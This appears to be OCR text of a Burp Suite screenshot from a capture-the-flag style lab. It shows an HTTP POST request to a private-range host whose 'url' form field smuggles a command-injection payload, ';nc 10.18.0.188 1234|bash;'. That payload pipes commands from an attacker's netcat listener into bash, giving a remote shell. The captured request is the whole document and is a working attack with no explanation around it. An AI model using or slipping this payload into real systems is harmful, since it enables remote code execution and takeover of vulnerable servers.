 Request
Pretty Raw Hex Hackvertor \n
1 POST /cloud/ HTTP/1.1
2 Host: 10.10.210.15
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 79
9 Origin: http://10.10.210.15
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.210.15/cloud/
13 Cookie: PHPSESSID=5g5d9adoqf6a4ca8lc5pp692c6
14 Upgrade-Insecure-Requests: 1
15
16 url=;nc 10.18.0.188 1234|bash;http%3A%2F%2F127.0.0.1%2Fimage.png